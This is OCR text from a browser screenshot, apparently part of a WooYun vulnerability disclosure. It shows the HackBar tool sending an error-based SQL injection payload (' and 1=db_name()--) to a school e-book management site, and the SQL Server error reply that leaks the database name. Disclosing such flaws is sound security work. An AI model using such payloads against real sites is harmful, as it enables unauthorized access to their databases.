 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
电子图书管理系统 × +
www.gyxsqex.com/tushu/1mafen.asp?shuxing=1' and 1=db_name()--
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.gyxsqex.com/tushu/1mafen.asp?shuxing=1' and 1=db_name()--
Split URL
Execute
Enable Post data Enable Referrer
-->
石桥二小电子图书管理系统
修改密码 退出
首页 文 学 艺 术 经济政治 计 算 机 科普读物 文体教育 生活娱乐 工业技术 期刊杂志
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'dzbook' 转换成数据类型 int 时失败。
/tushu/function.asp，行 125
www.wooyun.org